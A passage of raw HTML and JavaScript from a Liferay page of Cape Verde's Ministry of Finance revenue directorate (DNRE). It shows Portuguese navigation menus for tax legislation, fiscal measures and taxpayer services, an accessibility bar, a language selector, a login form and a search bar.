Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="94295" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="94319" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Contribuinte </a> </li> <li id="742032" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional" class="mf-link"> Tributação Internacional </a> </li> <li id="94394" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/atualidades" class="mf-link"> Atualidades </a> </li> </ul> <ul id="94295-submenu" class="mf-mobile-submenu-list"> <li id="94297" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes" class="mf-link">Missão e Atribuições</a> <li id="94298" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="94299" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/documentos-estrategicos" class="mf-link">Documentos Estratégicos</a> <li id="591458" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/publica%C3%A7%C3%B5es-e-estat%C3%8Dsticas" class="mf-link">Publicações e Estatísticas</a> <li id="94393" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/cidadania-fiscal" class="mf-link">Cidadania Fiscal</a> </ul> <ul id="94319-submenu" class="mf-mobile-submenu-list"> <li id="869707" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19" class="mf-link">Medidas Fiscais Excecionais Mitigação Efeitos COVID-19</a> <li id="1316060" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais" class="mf-link">Lista de Beneficiários de Incentivos Fiscais</a> <li id="94334" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/legislacao" class="mf-link">Legislação</a> <li id="94335" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/cidadania-fiscal" class="mf-link">Cidadania Fiscal</a> <li id="94336" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/suporte-service-e-helpdesk" class="mf-link">Suporte / Service Desk</a> <li id="230187" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro" class="mf-link">Súmula decisões do Tribunal Fiscal e Aduaneiro</a> <li id="1381738" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-or%C3%A7amento-retificativo/2020" class="mf-link">Medidas Fiscais Orçamento Retificativo/2020</a> <li id="1381739" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/principais-altera%C3%A7%C3%B5es-c%C3%B3digos-tribut%C3%A1rios/2020" class="mf-link">Principais Alterações Códigos Tributários/2020</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=1314424&amp;redirect=%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1522276%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Flista-de-benefici%2525C3%2525A1rios-de-incentivos-fiscais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%253D1314446" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768692547190"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnre" title="Ir para Direção Nacional das Receitas de Estado"> <img alt="" height="1158" src="/image/layout_set_logo?img_id=5184581&amp;t=1768687460578" width="3866" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional de Receitas do Estado (DNRE)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">DNRE tem por missão propor a política, o planeamento e a regulamentação em matéria de receitas do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/publica%C3%A7%C3%B5es-e-estat%C3%8Dsticas"> <span class="title">Publicações e Estatísticas</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda à boletins estatísticos, estatísticas, livros, newslwetter entre outros</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/estrutura-organica"> <span class="title">Orgânica da DNRE</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNRE é dirigida por um Diretor Nacional e integra a Direção Geral das Contribuições e Impostos (DGCI), a Direção Geral das Alfândegas (DGA), um conjunto de Serviços Partilhados (SP), e integra ainda os Serviços de Base Territorial (SBT)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/documentos-estrategicos"> <span class="title">Documentos Estratégicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda informações sobre o plano de Ação de Reforma DNRE 2017-2020, planos de atividades, as principais Medidas Fiscais, Projecto CAF e outros instrumentos de gestão da DNRE ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.mf.gov.cv/" target="_blank"><span class="title more-links">Ministério das Finanças <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Contribuinte </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Contribuinte</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/legislacao"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, tributária e aduaneira, bem como, instruções administrativas e despachos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais"> <span class="title">Lista Beneficiários de Incentivos Fiscais</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte a Lista dos Beneficiários dos Incentivos Fiscais...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro"> <span class="title">Súmula Decisões do Tribunal Fiscal e Aduaneiro</span> <!-- if 6--> <!-- list 6--> <div class="description">Publicações relacionadas a súmula das decisões do tribunal fiscal e aduaneiro</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/principais-altera%C3%A7%C3%B5es-c%C3%B3digos-tribut%C3%A1rios/2020"> <span class="title">Principais Alterações Códigos Tributários/2020</span> <!-- if 6--> <!-- list 6--> <div class="description">consulte a brochura com o resumo das principais alterações aos Códigos Tributários/2020</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/produtos-da-reforma-tribut%C3%A1ria"> <span class="title">Produtos da Reforma Tributária e Aduaneira Digital ++</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/provedor-do-contribuinte"> <span class="title">Provedor do Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos contribuintes sobre os serviços DNRE …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/calend%C3%A1rio-fiscal1"> <span class="title">Calendário Fiscal</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte e acompanhe a agenda fiscal sobre declaração e pagamento de impostos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/circulares"> <span class="title">Circulares</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda aos circulares disponibilizados pela DNRE</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/suporte-service-e-helpdesk"> <span class="title">Informações de Suporte / Service Desk</span> <!-- if 6--> <!-- list 6--> <div class="description">Esclarecimentos, informação e apoio dos serviços de suporte para preenchimento/submissão de declarações eletrónicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19"> <span class="title">Medidas COVID-19</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos publicados relacionadas as medidas fiscais excecionais de mitigação dos Efeitos covid-19</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-or%C3%A7amento-retificativo/2020"> <span class="title">Medidas Fiscais Orçamento Retificativo/2020</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte o resumo das principais medidas fiscais estabelecidas no Orçamento Retificativo/2020</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o" target="_blank"><span class="title more-links">Manuais de Preenchimento Declarações <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre/dire%C3%A7%C3%A3o-geral-das-contribui%C3%A7%C3%B5es-e-impostos?tab=nav-formulario-tab" target="_blank"><span class="title more-links">Formulários <i class="fa icon-link"></i></span></a> <a href="https://mf.gov.cv/web/dnre/direção-geral-das-contribuições-e-impostos?tab=nav-formulario-tab&amp;pill=v-pills-form-iva-tab" target="_blank"><span class="title more-links">Formulários IVA <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre/siit-servi%C3%A7o-substitui%C3%A7%C3%A3o-declara%C3%A7%C3%A3o-mod-106" target="_blank"><span class="title more-links">SIIT &amp; Serviço Substituição Declaração Mod 106 <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional" aria-expanded="false"> Tributação Internacional </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnre/atualidades" aria-expanded="false"> Atualidades </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnre//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnre/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768692547199"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_swcr" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="haqq" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"haqq","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#haqq"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("haqq",new Component.default(context,"#haqq"),destroyConfig);else Liferay.component("haqq",new Component.default(context),destroyConfig)});else if(false)Liferay.component("haqq",new Component.default(context,"#haqq"),destroyConfig);else Liferay.component("haqq",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
